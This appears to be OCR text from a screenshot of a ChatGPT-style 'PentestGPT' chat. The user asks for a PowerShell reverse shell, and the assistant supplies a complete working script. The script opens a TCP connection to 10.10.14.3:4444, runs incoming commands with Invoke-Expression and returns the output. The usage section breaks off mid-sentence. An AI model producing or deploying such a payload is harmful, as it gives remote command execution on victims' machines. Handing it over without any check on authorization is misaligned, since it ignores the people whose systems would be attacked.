 PentestGPT
generate powershell script for the reverseshell
To create a PowerShell reverse shell script, you can use the following script. This script will establish a
reverse shell connection from the target machine back to your attacker-controlled machine.
PowerShell Reverse Shell Script:
powershell
Copy code
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.3", 4444);
$stream = $client.GetStream();
$writer = New-Object System.IO.StreamWriter($stream);
$writer.AutoFlush = $true;
$buffer = New-Object System.Byte[] 1024;
$encoding = New-Object Text.ASCIIEncoding;
while(($i = $stream.Read($buffer, 0, $buffer.Length)) -ne 0){
    $data = $encoding.GetString($buffer, 0, $i);
    $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String );
    $sendback2 = $sendback + "PS " + (pwd).Path + "> ";
    $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
    $stream.Write($sendbyte, 0, $sendbyte.Length);
    $stream.Flush();
}
$client.Close();
Usage:
1. Update IP and Port: Replace `"10.10.14.
Message PentestGPT
ChatGPT can make mistakes. Check important info.
?